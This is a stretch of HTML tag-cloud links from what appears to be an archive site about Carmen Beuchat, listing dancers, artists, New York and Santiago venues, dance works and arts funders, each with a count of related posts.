<a href='https://carmenbeuchat.org/tema/rodolfo-araya/' class='tag-link-1356 tag-link-position-1242' title='1 tema' style='font-size: 9px;'>Rodolfo Araya</a>
<a href='https://carmenbeuchat.org/tema/rodrigo-fernandez/' class='tag-link-1143 tag-link-position-1243' title='2 temas' style='font-size: 9px;'>Rodrigo Fernández</a>
<a href='https://carmenbeuchat.org/tema/rodrigo-villaseca/' class='tag-link-1088 tag-link-position-1244' title='1 tema' style='font-size: 9px;'>Rodrigo Villaseca</a>
<a href='https://carmenbeuchat.org/tema/rolando-pena/' class='tag-link-993 tag-link-position-1245' title='1 tema' style='font-size: 9px;'>Rolando Peña</a>
<a href='https://carmenbeuchat.org/tema/rosa-carranza/' class='tag-link-1157 tag-link-position-1246' title='1 tema' style='font-size: 9px;'>Rosa Carranza</a>
<a href='https://carmenbeuchat.org/tema/rosa-celis/' class='tag-link-157 tag-link-position-1247' title='10 temas' style='font-size: 9px;'>Rosa Celis</a>
<a href='https://carmenbeuchat.org/tema/rosa-espana-or-the-fallen-angel/' class='tag-link-856 tag-link-position-1248' title='1 tema' style='font-size: 9px;'>Rosa España or the Fallen Angel</a>
<a href='https://carmenbeuchat.org/tema/rosa-jimenez/' class='tag-link-2029 tag-link-position-1249' title='1 tema' style='font-size: 9px;'>Rosa Jiménez</a>
<a href='https://carmenbeuchat.org/tema/rosa-segovia/' class='tag-link-1147 tag-link-position-1250' title='1 tema' style='font-size: 9px;'>Rosa Segovia</a>
<a href='https://carmenbeuchat.org/tema/roser-bru/' class='tag-link-997 tag-link-position-1251' title='1 tema' style='font-size: 9px;'>Roser Bru</a>
<a href='https://carmenbeuchat.org/tema/rouben-ter-arutunian/' class='tag-link-468 tag-link-position-1252' title='1 tema' style='font-size: 9px;'>Rouben Ter Arutunian</a>
<a href='https://carmenbeuchat.org/tema/rubi-shang/' class='tag-link-461 tag-link-position-1253' title='1 tema' style='font-size: 9px;'>Rubi Shang</a>
<a href='https://carmenbeuchat.org/tema/ruth-levy/' class='tag-link-816 tag-link-position-1254' title='1 tema' style='font-size: 9px;'>Ruth Levy</a>
<a href='https://carmenbeuchat.org/tema/regine-kuzig/' class='tag-link-699 tag-link-position-1255' title='1 tema' style='font-size: 9px;'>Régine Kuzig</a>
<a href='https://carmenbeuchat.org/tema/sabina-sklover/' class='tag-link-1317 tag-link-position-1256' title='1 tema' style='font-size: 9px;'>Sabina Sklover</a>
<a href='https://carmenbeuchat.org/tema/saint-marks-church/' class='tag-link-955 tag-link-position-1257' title='1 tema' style='font-size: 9px;'>Saint Mark&#039;s Church</a>
<a href='https://carmenbeuchat.org/tema/sala-abril/' class='tag-link-245 tag-link-position-1258' title='2 temas' style='font-size: 9px;'>Sala Abril</a>
<a href='https://carmenbeuchat.org/tema/sala-agustin-sire/' class='tag-link-1061 tag-link-position-1259' title='1 tema' style='font-size: 9px;'>Sala Agustin Sire</a>
<a href='https://carmenbeuchat.org/tema/sala-isidora-zegers/' class='tag-link-1353 tag-link-position-1260' title='1 tema' style='font-size: 9px;'>Sala Isidora Zegers</a>
<a href='https://carmenbeuchat.org/tema/sala-lex/' class='tag-link-224 tag-link-position-1261' title='1 tema' style='font-size: 9px;'>Sala Lex</a>
<a href='https://carmenbeuchat.org/tema/sala-zegers/' class='tag-link-1913 tag-link-position-1262' title='1 tema' style='font-size: 9px;'>Sala Zegers</a>
<a href='https://carmenbeuchat.org/tema/salle-des-etats/' class='tag-link-1474 tag-link-position-1263' title='1 tema' style='font-size: 9px;'>Salle des États</a>
<a href='https://carmenbeuchat.org/tema/saludo/' class='tag-link-919 tag-link-position-1264' title='2 temas' style='font-size: 9px;'>Saludo</a>
<a href='https://carmenbeuchat.org/tema/salon-d-i-s/' class='tag-link-1235 tag-link-position-1265' title='1 tema' style='font-size: 9px;'>Salón D.I.S</a>
<a href='https://carmenbeuchat.org/tema/samuel-beckett/' class='tag-link-211 tag-link-position-1266' title='1 tema' style='font-size: 9px;'>Samuel Beckett</a>
<a href='https://carmenbeuchat.org/tema/sandra-grauer/' class='tag-link-1565 tag-link-position-1267' title='1 tema' style='font-size: 9px;'>Sandra Grauer</a>
<a href='https://carmenbeuchat.org/tema/sandy-wiener/' class='tag-link-1883 tag-link-position-1268' title='1 tema' style='font-size: 9px;'>Sandy Wiener</a>
<a href='https://carmenbeuchat.org/tema/san-julian-el-hospitalario/' class='tag-link-1056 tag-link-position-1269' title='1 tema' style='font-size: 9px;'>San Julian el Hospitalario</a>
<a href='https://carmenbeuchat.org/tema/santaigo/' class='tag-link-1135 tag-link-position-1270' title='1 tema' style='font-size: 9px;'>Santaigo</a>
<a href='https://carmenbeuchat.org/tema/santiago/' class='tag-link-35 tag-link-position-1271' title='62 temas' style='font-size: 9px;'>Santiago</a>
<a href='https://carmenbeuchat.org/tema/santiago-de-chile/' class='tag-link-1203 tag-link-position-1272' title='1 tema' style='font-size: 9px;'>Santiago de Chile</a>
<a href='https://carmenbeuchat.org/tema/santiao/' class='tag-link-1428 tag-link-position-1273' title='1 tema' style='font-size: 9px;'>Santiao</a>
<a href='https://carmenbeuchat.org/tema/sapientiae/' class='tag-link-1809 tag-link-position-1274' title='1 tema' style='font-size: 9px;'>Sapientiae</a>
<a href='https://carmenbeuchat.org/tema/sarah-hook/' class='tag-link-1277 tag-link-position-1275' title='1 tema' style='font-size: 9px;'>Sarah Hook</a>
<a href='https://carmenbeuchat.org/tema/sara-hook/' class='tag-link-1873 tag-link-position-1276' title='1 tema' style='font-size: 9px;'>Sara Hook</a>
<a href='https://carmenbeuchat.org/tema/sarah-rudner/' class='tag-link-1128 tag-link-position-1277' title='1 tema' style='font-size: 9px;'>Sarah Rudner</a>
<a href='https://carmenbeuchat.org/tema/sarah-singleton/' class='tag-link-1554 tag-link-position-1278' title='1 tema' style='font-size: 9px;'>Sarah Singleton</a>
<a href='https://carmenbeuchat.org/tema/sarah-wiener/' class='tag-link-1882 tag-link-position-1279' title='1 tema' style='font-size: 9px;'>Sarah Wiener</a>
<a href='https://carmenbeuchat.org/tema/sara-pizarro/' class='tag-link-1227 tag-link-position-1280' title='1 tema' style='font-size: 9px;'>Sara Pizarro</a>
<a href='https://carmenbeuchat.org/tema/sara-rudner/' class='tag-link-1594 tag-link-position-1281' title='1 tema' style='font-size: 9px;'>Sara Rudner</a>
<a href='https://carmenbeuchat.org/tema/sara-vial/' class='tag-link-1214 tag-link-position-1282' title='1 tema' style='font-size: 9px;'>Sara Vial</a>
<a href='https://carmenbeuchat.org/tema/sat-hon/' class='tag-link-1885 tag-link-position-1283' title='1 tema' style='font-size: 9px;'>Sat Hon</a>
<a href='https://carmenbeuchat.org/tema/satoru-shimazaki/' class='tag-link-700 tag-link-position-1284' title='2 temas' style='font-size: 9px;'>Satoru Shimazaki</a>
<a href='https://carmenbeuchat.org/tema/scenic-material/' class='tag-link-353 tag-link-position-1285' title='1 tema' style='font-size: 9px;'>Scenic Material</a>
<a href='https://carmenbeuchat.org/tema/scenography/' class='tag-link-323 tag-link-position-1286' title='1 tema' style='font-size: 9px;'>Scenography</a>
<a href='https://carmenbeuchat.org/tema/school-of-the-arts/' class='tag-link-1405 tag-link-position-1287' title='1 tema' style='font-size: 9px;'>School of the Arts</a>
<a href='https://carmenbeuchat.org/tema/scott-billingsley/' class='tag-link-2086 tag-link-position-1288' title='1 tema' style='font-size: 9px;'>Scott Billingsley</a>
<a href='https://carmenbeuchat.org/tema/script/' class='tag-link-349 tag-link-position-1289' title='1 tema' style='font-size: 9px;'>Script</a>
<a href='https://carmenbeuchat.org/tema/sculpture/' class='tag-link-359 tag-link-position-1290' title='1 tema' style='font-size: 9px;'>Sculpture</a>
<a href='https://carmenbeuchat.org/tema/seagrams-100-pipers/' class='tag-link-899 tag-link-position-1291' title='1 tema' style='font-size: 9px;'>Seagram´s 100 Pipers</a>
<a href='https://carmenbeuchat.org/tema/seagull/' class='tag-link-221 tag-link-position-1292' title='1 tema' style='font-size: 9px;'>Seagull</a>
<a href='https://carmenbeuchat.org/tema/sequestred-cargo/' class='tag-link-908 tag-link-position-1293' title='1 tema' style='font-size: 9px;'>Sequestred Cargo</a>
<a href='https://carmenbeuchat.org/tema/sergio-gajardo/' class='tag-link-1923 tag-link-position-1294' title='1 tema' style='font-size: 9px;'>Sergio Gajardo</a>
<a href='https://carmenbeuchat.org/tema/sergio-pinto-briones/' class='tag-link-842 tag-link-position-1295' title='1 tema' style='font-size: 9px;'>Sergio Pinto Briones</a>
<a href='https://carmenbeuchat.org/tema/sesion-fotografica/' class='tag-link-264 tag-link-position-1296' title='1 tema' style='font-size: 9px;'>Sesión Fotográfica</a>
<a href='https://carmenbeuchat.org/tema/siciliano/' class='tag-link-924 tag-link-position-1297' title='2 temas' style='font-size: 9px;'>Siciliano</a>
<a href='https://carmenbeuchat.org/tema/sigurd-leeder/' class='tag-link-33 tag-link-position-1298' title='7 temas' style='font-size: 9px;'>Sigurd Leeder</a>
<a href='https://carmenbeuchat.org/tema/silvio-giachino/' class='tag-link-1236 tag-link-position-1299' title='1 tema' style='font-size: 9px;'>Silvio Giachino</a>
<a href='https://carmenbeuchat.org/tema/simbiosis/' class='tag-link-839 tag-link-position-1300' title='3 temas' style='font-size: 9px;'>Simbiosis</a>
<a href='https://carmenbeuchat.org/tema/simkin/' class='tag-link-622 tag-link-position-1301' title='1 tema' style='font-size: 9px;'>Simkin</a>
<a href='https://carmenbeuchat.org/tema/simonds/' class='tag-link-590 tag-link-position-1302' title='1 tema' style='font-size: 9px;'>Simonds</a>
<a href='https://carmenbeuchat.org/tema/simone-forti/' class='tag-link-453 tag-link-position-1303' title='6 temas' style='font-size: 9px;'>Simone Forti</a>
<a href='https://carmenbeuchat.org/tema/sin-cha-hong/' class='tag-link-698 tag-link-position-1304' title='3 temas' style='font-size: 9px;'>Sin Cha Hong</a>
<a href='https://carmenbeuchat.org/tema/sincha-hung/' class='tag-link-745 tag-link-position-1305' title='1 tema' style='font-size: 9px;'>Sincha Hung</a>
<a href='https://carmenbeuchat.org/tema/smith/' class='tag-link-1905 tag-link-position-1306' title='1 tema' style='font-size: 9px;'>Smith</a>
<a href='https://carmenbeuchat.org/tema/smyth/' class='tag-link-591 tag-link-position-1307' title='1 tema' style='font-size: 9px;'>Smyth</a>
<a href='https://carmenbeuchat.org/tema/soho-weekly-news/' class='tag-link-729 tag-link-position-1308' title='1 tema' style='font-size: 9px;'>Soho Weekly News</a>
<a href='https://carmenbeuchat.org/tema/sombras/' class='tag-link-829 tag-link-position-1309' title='1 tema' style='font-size: 9px;'>Sombras</a>
<a href='https://carmenbeuchat.org/tema/sonia-araus/' class='tag-link-243 tag-link-position-1310' title='4 temas' style='font-size: 9px;'>Sonia Araus</a>
<a href='https://carmenbeuchat.org/tema/sonia-perez/' class='tag-link-1142 tag-link-position-1311' title='1 tema' style='font-size: 9px;'>Sonia Pérez</a>
<a href='https://carmenbeuchat.org/tema/sonia-tagle/' class='tag-link-820 tag-link-position-1312' title='4 temas' style='font-size: 9px;'>Sonia Tagle</a>
<a href='https://carmenbeuchat.org/tema/sonia-uribe/' class='tag-link-161 tag-link-position-1313' title='1 tema' style='font-size: 9px;'>Sonia Uribe</a>
<a href='https://carmenbeuchat.org/tema/sonido/' class='tag-link-351 tag-link-position-1314' title='1 tema' style='font-size: 9px;'>Sonido</a>
<a href='https://carmenbeuchat.org/tema/sonnabend-gallery/' class='tag-link-865 tag-link-position-1315' title='2 temas' style='font-size: 9px;'>Sonnabend Gallery</a>
<a href='https://carmenbeuchat.org/tema/sound/' class='tag-link-1107 tag-link-position-1316' title='1 tema' style='font-size: 9px;'>Sound</a>
<a href='https://carmenbeuchat.org/tema/soup-and-tart/' class='tag-link-1463 tag-link-position-1317' title='1 tema' style='font-size: 9px;'>Soup and Tart</a>
<a href='https://carmenbeuchat.org/tema/spanish-dance/' class='tag-link-864 tag-link-position-1318' title='3 temas' style='font-size: 9px;'>Spanish Dance</a>
<a href='https://carmenbeuchat.org/tema/spanish-stadium/' class='tag-link-182 tag-link-position-1319' title='1 tema' style='font-size: 9px;'>Spanish Stadium</a>
<a href='https://carmenbeuchat.org/tema/speech/' class='tag-link-646 tag-link-position-1320' title='1 tema' style='font-size: 9px;'>Speech</a>
<a href='https://carmenbeuchat.org/tema/spinning-hearts/' class='tag-link-291 tag-link-position-1321' title='3 temas' style='font-size: 9px;'>Spinning Hearts</a>
<a href='https://carmenbeuchat.org/tema/spiral/' class='tag-link-1289 tag-link-position-1322' title='1 tema' style='font-size: 9px;'>Spiral</a>
<a href='https://carmenbeuchat.org/tema/spiritui-qui-loquebatur/' class='tag-link-1814 tag-link-position-1323' title='1 tema' style='font-size: 9px;'>Spiritui Qui Loquebatur</a>
<a href='https://carmenbeuchat.org/tema/spirit-water-blood/' class='tag-link-288 tag-link-position-1324' title='2 temas' style='font-size: 9px;'>Spirit Water &amp; Blood</a>
<a href='https://carmenbeuchat.org/tema/spoleto/' class='tag-link-356 tag-link-position-1325' title='1 tema' style='font-size: 9px;'>Spoleto</a>
<a href='https://carmenbeuchat.org/tema/st-clements-church/' class='tag-link-855 tag-link-position-1326' title='1 tema' style='font-size: 9px;'>St. Clement´s Church</a>
<a href='https://carmenbeuchat.org/tema/st-marks-church/' class='tag-link-86 tag-link-position-1327' title='6 temas' style='font-size: 9px;'>St. Mark&#039;s Church</a>
<a href='https://carmenbeuchat.org/tema/state-university-of-new-york/' class='tag-link-2092 tag-link-position-1328' title='1 tema' style='font-size: 9px;'>State University of New York</a>
<a href='https://carmenbeuchat.org/tema/steal-with-style/' class='tag-link-1495 tag-link-position-1329' title='1 tema' style='font-size: 9px;'>Steal with Style</a>
<a href='https://carmenbeuchat.org/tema/steal-with-style-we-are-the-one-who-sits-at-the-right-and-the-one-who-sits-at-the-left/' class='tag-link-236 tag-link-position-1330' title='4 temas' style='font-size: 9px;'>Steal with Style: We are the One Who Sits at the Right and the One Who Sits at the Left</a>
<a href='https://carmenbeuchat.org/tema/stein/' class='tag-link-621 tag-link-position-1331' title='1 tema' style='font-size: 9px;'>Stein</a>
<a href='https://carmenbeuchat.org/tema/stephen-whitney/' class='tag-link-1887 tag-link-position-1332' title='1 tema' style='font-size: 9px;'>Stephen Whitney</a>
<a href='https://carmenbeuchat.org/tema/steve-lacy/' class='tag-link-1278 tag-link-position-1333' title='2 temas' style='font-size: 9px;'>Steve Lacy</a>
<a href='https://carmenbeuchat.org/tema/steve-paxton/' class='tag-link-556 tag-link-position-1334' title='3 temas' style='font-size: 9px;'>Steve Paxton</a>
<a href='https://carmenbeuchat.org/tema/steve-reich/' class='tag-link-1125 tag-link-position-1335' title='1 tema' style='font-size: 9px;'>Steve Reich</a>
<a href='https://carmenbeuchat.org/tema/structures/' class='tag-link-232 tag-link-position-1336' title='5 temas' style='font-size: 9px;'>Structures</a>
<a href='https://carmenbeuchat.org/tema/students-activities-dept/' class='tag-link-636 tag-link-position-1337' title='1 tema' style='font-size: 9px;'>Students Activities Dept.</a>
<a href='https://carmenbeuchat.org/tema/studies/' class='tag-link-716 tag-link-position-1338' title='1 tema' style='font-size: 9px;'>Studies</a>
<a href='https://carmenbeuchat.org/tema/susana-olimpo/' class='tag-link-805 tag-link-position-1339' title='1 tema' style='font-size: 9px;'>Susana Olimpo</a>
<a href='https://carmenbeuchat.org/tema/susana-ponce-de-leon/' class='tag-link-1863 tag-link-position-1340' title='1 tema' style='font-size: 9px;'>Susana Ponce de Leon</a>
<a href='https://carmenbeuchat.org/tema/susan-bailey/' class='tag-link-1805 tag-link-position-1341' title='1 tema' style='font-size: 9px;'>Susan Bailey</a>
<a href='https://carmenbeuchat.org/tema/susan-barnes/' class='tag-link-1563 tag-link-position-1342' title='1 tema' style='font-size: 9px;'>Susan Barnes</a>
<a href='https://carmenbeuchat.org/tema/susan-brody/' class='tag-link-1583 tag-link-position-1343' title='1 tema' style='font-size: 9px;'>Susan Brody</a>
<a href='https://carmenbeuchat.org/tema/susan-cashion/' class='tag-link-811 tag-link-position-1344' title='2 temas' style='font-size: 9px;'>Susan Cashion</a>
<a href='https://carmenbeuchat.org/tema/susan-cooper/' class='tag-link-1085 tag-link-position-1345' title='1 tema' style='font-size: 9px;'>Susan Cooper</a>
<a href='https://carmenbeuchat.org/tema/susan-e-melman/' class='tag-link-1316 tag-link-position-1346' title='1 tema' style='font-size: 9px;'>Susan E. Melman</a>
<a href='https://carmenbeuchat.org/tema/susan-harris/' class='tag-link-891 tag-link-position-1347' title='1 tema' style='font-size: 9px;'>Susan Harris</a>
<a href='https://carmenbeuchat.org/tema/susan-marshall/' class='tag-link-1689 tag-link-position-1348' title='1 tema' style='font-size: 9px;'>Susan Marshall</a>
<a href='https://carmenbeuchat.org/tema/susan-mcdonough/' class='tag-link-478 tag-link-position-1349' title='1 tema' style='font-size: 9px;'>Susan McDonough</a>
<a href='https://carmenbeuchat.org/tema/susanne-harris/' class='tag-link-79 tag-link-position-1350' title='3 temas' style='font-size: 9px;'>Susanne Harris</a>
<a href='https://carmenbeuchat.org/tema/susan-rutman/' class='tag-link-52 tag-link-position-1351' title='1 tema' style='font-size: 9px;'>Susan Rutman</a>
<a href='https://carmenbeuchat.org/tema/susan-wolfson/' class='tag-link-1037 tag-link-position-1352' title='1 tema' style='font-size: 9px;'>Susan Wolfson</a>
<a href='https://carmenbeuchat.org/tema/suzanne-harris/' class='tag-link-437 tag-link-position-1353' title='16 temas' style='font-size: 9px;'>Suzanne Harris</a>
<a href='https://carmenbeuchat.org/tema/sylvia-palacios/' class='tag-link-365 tag-link-position-1354' title='7 temas' style='font-size: 9px;'>Sylvia Palacios</a>
<a href='https://carmenbeuchat.org/tema/sylvia-whitman/' class='tag-link-364 tag-link-position-1355' title='7 temas' style='font-size: 9px;'>Sylvia Whitman</a>
<a href='https://carmenbeuchat.org/tema/sylvie-moulin/' class='tag-link-1841 tag-link-position-1356' title='1 tema' style='font-size: 9px;'>Sylvie Moulin</a>
<a href='https://carmenbeuchat.org/tema/taller/' class='tag-link-739 tag-link-position-1357' title='2 temas' style='font-size: 9px;'>Taller</a>
<a href='https://carmenbeuchat.org/tema/taller-de-danza/' class='tag-link-917 tag-link-position-1358' title='2 temas' style='font-size: 9px;'>Taller de Danza</a>
<a href='https://carmenbeuchat.org/tema/tangente/' class='tag-link-567 tag-link-position-1359' title='1 tema' style='font-size: 9px;'>Tangente</a>
<a href='https://carmenbeuchat.org/tema/tania-baez/' class='tag-link-1776 tag-link-position-1360' title='1 tema' style='font-size: 9px;'>Tania Báez</a>
<a href='https://carmenbeuchat.org/tema/tannis-hugill/' class='tag-link-1047 tag-link-position-1361' title='1 tema' style='font-size: 9px;'>Tannis Hugill</a>
<a href='https://carmenbeuchat.org/tema/tapestry-hall/' class='tag-link-876 tag-link-position-1362' title='2 temas' style='font-size: 9px;'>Tapestry Hall</a>
<a href='https://carmenbeuchat.org/tema/tarjeta/' class='tag-link-352 tag-link-position-1363' title='1 tema' style='font-size: 9px;'>Tarjeta</a>
<a href='https://carmenbeuchat.org/tema/tarjeta-de-presentacion/' class='tag-link-757 tag-link-position-1364' title='1 tema' style='font-size: 9px;'>Tarjeta de presentación</a>
<a href='https://carmenbeuchat.org/tema/teaching/' class='tag-link-337 tag-link-position-1365' title='2 temas' style='font-size: 9px;'>Teaching</a>
<a href='https://carmenbeuchat.org/tema/teatro/' class='tag-link-212 tag-link-position-1366' title='1 tema' style='font-size: 9px;'>Teatro</a>
<a href='https://carmenbeuchat.org/tema/teatro-del-repertorio-espanol/' class='tag-link-915 tag-link-position-1367' title='1 tema' style='font-size: 9px;'>Teatro del Repertorio Español</a>
<a href='https://carmenbeuchat.org/tema/teatro-la-casa/' class='tag-link-1237 tag-link-position-1368' title='1 tema' style='font-size: 9px;'>Teatro la casa</a>
<a href='https://carmenbeuchat.org/tema/teatro-municipal-de-las-condes/' class='tag-link-787 tag-link-position-1369' title='5 temas' style='font-size: 9px;'>Teatro Municipal de Las Condes</a>
<a href='https://carmenbeuchat.org/tema/teatro-municipal-de-santiago/' class='tag-link-786 tag-link-position-1370' title='2 temas' style='font-size: 9px;'>Teatro Municipal de Santiago</a>
<a href='https://carmenbeuchat.org/tema/teatro-novedades/' class='tag-link-1427 tag-link-position-1371' title='2 temas' style='font-size: 9px;'>Teatro Novedades</a>
<a href='https://carmenbeuchat.org/tema/teatro-universidad-catolica/' class='tag-link-98 tag-link-position-1372' title='3 temas' style='font-size: 9px;'>Teatro Universidad Católica</a>
<a href='https://carmenbeuchat.org/tema/teatro-universidad-catolica-de-chile/' class='tag-link-1223 tag-link-position-1373' title='3 temas' style='font-size: 9px;'>Teatro Universidad Católica de Chile</a>
<a href='https://carmenbeuchat.org/tema/ted-rotante/' class='tag-link-1577 tag-link-position-1374' title='1 tema' style='font-size: 9px;'>Ted Rotante</a>
<a href='https://carmenbeuchat.org/tema/ted-striggles/' class='tag-link-1588 tag-link-position-1375' title='1 tema' style='font-size: 9px;'>Ted Striggles</a>
<a href='https://carmenbeuchat.org/tema/temuco/' class='tag-link-775 tag-link-position-1376' title='4 temas' style='font-size: 9px;'>Temuco</a>
<a href='https://carmenbeuchat.org/tema/terdy-sakamoto/' class='tag-link-838 tag-link-position-1377' title='1 tema' style='font-size: 9px;'>Terdy Sakamoto</a>
<a href='https://carmenbeuchat.org/tema/teresa-alcaino/' class='tag-link-1229 tag-link-position-1378' title='1 tema' style='font-size: 9px;'>Teresa Alcaino</a>
<a href='https://carmenbeuchat.org/tema/teresa-monsegur/' class='tag-link-808 tag-link-position-1379' title='3 temas' style='font-size: 9px;'>Teresa Monsegur</a>
<a href='https://carmenbeuchat.org/tema/terry-oreilly/' class='tag-link-435 tag-link-position-1380' title='2 temas' style='font-size: 9px;'>Terry O’Reilly</a>
<a href='https://carmenbeuchat.org/tema/terry-van-brunt/' class='tag-link-1877 tag-link-position-1381' title='1 tema' style='font-size: 9px;'>Terry Van Brunt</a>
<a href='https://carmenbeuchat.org/tema/tetsu-aeda/' class='tag-link-967 tag-link-position-1382' title='1 tema' style='font-size: 9px;'>Tetsu Aeda</a>
<a href='https://carmenbeuchat.org/tema/tetsuhiko-maeda/' class='tag-link-1266 tag-link-position-1383' title='3 temas' style='font-size: 9px;'>Tetsuhiko Maeda</a>
<a href='https://carmenbeuchat.org/tema/tetsu-maeda/' class='tag-link-388 tag-link-position-1384' title='2 temas' style='font-size: 9px;'>Tetsu Maeda</a>
<a href='https://carmenbeuchat.org/tema/texia-farina/' class='tag-link-826 tag-link-position-1385' title='2 temas' style='font-size: 9px;'>Texia Fariña</a>
<a href='https://carmenbeuchat.org/tema/theatre/' class='tag-link-213 tag-link-position-1386' title='1 tema' style='font-size: 9px;'>Theatre</a>
<a href='https://carmenbeuchat.org/tema/theatre-at-saint-clements/' class='tag-link-1552 tag-link-position-1387' title='1 tema' style='font-size: 9px;'>Theatre at Saint Clements</a>
<a href='https://carmenbeuchat.org/tema/theatre-for-the-new-city/' class='tag-link-703 tag-link-position-1388' title='1 tema' style='font-size: 9px;'>Theatre for the New City</a>
<a href='https://carmenbeuchat.org/tema/the-bride-of-america/' class='tag-link-404 tag-link-position-1389' title='1 tema' style='font-size: 9px;'>The bride of america</a>
<a href='https://carmenbeuchat.org/tema/the-canada-dance-festival-society/' class='tag-link-1418 tag-link-position-1390' title='1 tema' style='font-size: 9px;'>The Canada Dance Festival Society</a>
<a href='https://carmenbeuchat.org/tema/the-cathedral-church-of-saint-john-the-divine/' class='tag-link-747 tag-link-position-1391' title='1 tema' style='font-size: 9px;'>The Cathedral Church of Saint John the Divine</a>
<a href='https://carmenbeuchat.org/tema/the-city-center-spirit-dance-festival/' class='tag-link-868 tag-link-position-1392' title='1 tema' style='font-size: 9px;'>The City Center Spirit Dance Festival</a>
<a href='https://carmenbeuchat.org/tema/the-collected-works/' class='tag-link-970 tag-link-position-1393' title='1 tema' style='font-size: 9px;'>The collected Works</a>
<a href='https://carmenbeuchat.org/tema/the-cubiculo-theatre/' class='tag-link-1194 tag-link-position-1394' title='1 tema' style='font-size: 9px;'>The Cubiculo Theatre</a>
<a href='https://carmenbeuchat.org/tema/the-diamond-sutra-in-orbit/' class='tag-link-1016 tag-link-position-1395' title='1 tema' style='font-size: 9px;'>The Diamond sutra in orbit</a>
<a href='https://carmenbeuchat.org/tema/the-fish/' class='tag-link-289 tag-link-position-1396' title='1 tema' style='font-size: 9px;'>The Fish</a>
<a href='https://carmenbeuchat.org/tema/the-flag/' class='tag-link-83 tag-link-position-1397' title='1 tema' style='font-size: 9px;'>The Flag</a>
<a href='https://carmenbeuchat.org/tema/the-great-mistake/' class='tag-link-1026 tag-link-position-1398' title='1 tema' style='font-size: 9px;'>The great mistake</a>
<a href='https://carmenbeuchat.org/tema/the-grey-art-gallery-and-study-center/' class='tag-link-60 tag-link-position-1399' title='1 tema' style='font-size: 9px;'>The Grey Art Gallery and Study Center</a>
<a href='https://carmenbeuchat.org/tema/the-harrisons/' class='tag-link-624 tag-link-position-1400' title='1 tema' style='font-size: 9px;'>The Harrisons</a>
<a href='https://carmenbeuchat.org/tema/the-john-simon-guggenheim-memorial-foundation/' class='tag-link-963 tag-link-position-1401' title='1 tema' style='font-size: 9px;'>The John Simon Guggenheim Memorial Foundation</a>
<a href='https://carmenbeuchat.org/tema/the-kitchen/' class='tag-link-81 tag-link-position-1402' title='14 temas' style='font-size: 9px;'>The Kitchen</a>
<a href='https://carmenbeuchat.org/tema/the-last-video-tapes/' class='tag-link-375 tag-link-position-1403' title='1 tema' style='font-size: 9px;'>The Last Video Tapes</a>
<a href='https://carmenbeuchat.org/tema/the-maids-of-honor/' class='tag-link-990 tag-link-position-1404' title='1 tema' style='font-size: 9px;'>The Maids of Honor</a>
<a href='https://carmenbeuchat.org/tema/the-man-who-turned-into-a-dog/' class='tag-link-101 tag-link-position-1405' title='7 temas' style='font-size: 9px;'>The man who turned into a dog</a>
<a href='https://carmenbeuchat.org/tema/theme/' class='tag-link-1699 tag-link-position-1406' title='2 temas' style='font-size: 9px;'>Theme</a>
<a href='https://carmenbeuchat.org/tema/theme-and-variations/' class='tag-link-878 tag-link-position-1407' title='2 temas' style='font-size: 9px;'>Theme and Variations</a>
<a href='https://carmenbeuchat.org/tema/the-modern-dance-recital/' class='tag-link-631 tag-link-position-1408' title='1 tema' style='font-size: 9px;'>The Modern Dance Recital</a>
<a href='https://carmenbeuchat.org/tema/the-moon-is-a-witness/' class='tag-link-760 tag-link-position-1409' title='2 temas' style='font-size: 9px;'>The Moon is a Witness</a>
<a href='https://carmenbeuchat.org/tema/the-national-arts-centre/' class='tag-link-1419 tag-link-position-1410' title='1 tema' style='font-size: 9px;'>The National Arts Centre</a>
<a href='https://carmenbeuchat.org/tema/the-national-endowment-for-the-arts/' class='tag-link-894 tag-link-position-1411' title='5 temas' style='font-size: 9px;'>The National Endowment For The Arts</a>
<a href='https://carmenbeuchat.org/tema/the-natural-history-of-the-american-dancer/' class='tag-link-84 tag-link-position-1412' title='14 temas' style='font-size: 9px;'>The Natural History of the American Dancer</a>
<a href='https://carmenbeuchat.org/tema/the-new-york-council-on-the-arts/' class='tag-link-630 tag-link-position-1413' title='1 tema' style='font-size: 9px;'>The New York Council on the Arts</a>
<a href='https://carmenbeuchat.org/tema/the-new-york-endowment-for-the-arts/' class='tag-link-2093 tag-link-position-1414' title='1 tema' style='font-size: 9px;'>The New York Endowment for the Arts</a>
<a href='https://carmenbeuchat.org/tema/the-new-york-state-council-on-the-arts/' class='tag-link-1298 tag-link-position-1415' title='2 temas' style='font-size: 9px;'>The New York State Council on the Arts</a>
<a href='https://carmenbeuchat.org/tema/the-new-york-state-council-on-the-arts-and-the-national-endowment-for-the-arts/' class='tag-link-1192 tag-link-position-1416' title='1 tema' style='font-size: 9px;'>The New York State Council on the Arts and the National Endowment for the Arts</a>
<a href='https://carmenbeuchat.org/tema/the-new-york-times/' class='tag-link-293 tag-link-position-1417' title='8 temas' style='font-size: 9px;'>The New York Times</a>
<a href='https://carmenbeuchat.org/tema/the-papier-mache-gallery/' class='tag-link-200 tag-link-position-1418' title='1 tema' style='font-size: 9px;'>The Papier Maché Gallery</a>
<a href='https://carmenbeuchat.org/tema/the-performing-garage/' class='tag-link-392 tag-link-position-1419' title='1 tema' style='font-size: 9px;'>The performing garage</a>
<a href='https://carmenbeuchat.org/tema/the-research-committe/' class='tag-link-676 tag-link-position-1420' title='1 tema' style='font-size: 9px;'>The Research Committee</a>
<a href='https://carmenbeuchat.org/tema/the-soho-weekly/' class='tag-link-886 tag-link-position-1421' title='1 tema' style='font-size: 9px;'>The Soho Weekly</a>
<a href='https://carmenbeuchat.org/tema/the-south-pacific-mail/' class='tag-link-770 tag-link-position-1422' title='2 temas' style='font-size: 9px;'>The South Pacific Mail</a>
<a href='https://carmenbeuchat.org/tema/the-star-foundation/' class='tag-link-942 tag-link-position-1423' title='1 tema' style='font-size: 9px;'>The Star Foundation</a>
<a href='https://carmenbeuchat.org/tema/the-swan/' class='tag-link-290 tag-link-position-1424' title='1 tema' style='font-size: 9px;'>The Swan</a>
<a href='https://carmenbeuchat.org/tema/the-trisha-brown-dance-company/' class='tag-link-1335 tag-link-position-1425' title='1 tema' style='font-size: 9px;'>The Trisha Brown Dance Company</a>
<a href='https://carmenbeuchat.org/tema/the-troupe/' class='tag-link-450 tag-link-position-1426' title='1 tema' style='font-size: 9px;'>The Troupe</a>
<a href='https://carmenbeuchat.org/tema/the-village-voice/' class='tag-link-853 tag-link-position-1427' title='5 temas' style='font-size: 9px;'>The Village Voice</a>
<a href='https://carmenbeuchat.org/tema/the-wadsworth-atheneumen/' class='tag-link-1064 tag-link-position-1428' title='1 tema' style='font-size: 9px;'>The Wadsworth Atheneumen</a>
